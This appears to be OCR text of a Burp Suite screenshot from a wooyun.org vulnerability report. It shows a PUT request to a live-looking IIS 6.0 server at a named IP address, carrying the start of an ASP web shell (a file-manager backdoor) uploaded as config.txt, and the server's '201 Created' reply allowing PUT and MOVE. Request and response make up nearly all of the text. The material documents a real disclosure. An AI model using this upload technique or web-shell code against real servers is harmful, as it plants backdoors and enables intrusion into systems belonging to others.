 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://118.114.239.38:5555 ?
Request
Raw Params Headers Hex XML
PUT /config.txt HTTP/1.1
Accept: */*
Accept-Language: zh-cn
User-Agent: test
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: 118.114.239.38:5555
Content-Length: 119228
<%@ LANGUAGE = VBScript.Encode %>
<%Server.ScriptTimeout=999999999
Response.Buffer =true
On Error Resume Next
rem
rem
dim URL,ServerIP,RootPath,WWWPath,Action,PacketName,RefreshBack,BackUrl,kge
URL = Request.ServerVariables("URL")
ServerIP = Request.ServerVariables("LOCAL_ADDR")
RootPath = server.MapPath(".")
WWWRoot = Server.MapPath("/")
action = Request("action")
FolderPath = Request("FolderPath")
FName = Request("FName")
kge="<br><br><br><br><br><br><br><br>"
RefreshBack = "<meta http-equiv='refresh' content = '2; URL=?Action=Show1File' >"
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 201 Created
Date: Thu, 11 Jun 2015 07:53:55 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://118.114.239.38:5555/config.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH,
LOCK, UNLOCK
? < + > Type a search term 0 matches
www.wooyun.org
Done 281 bytes | 1,121 millis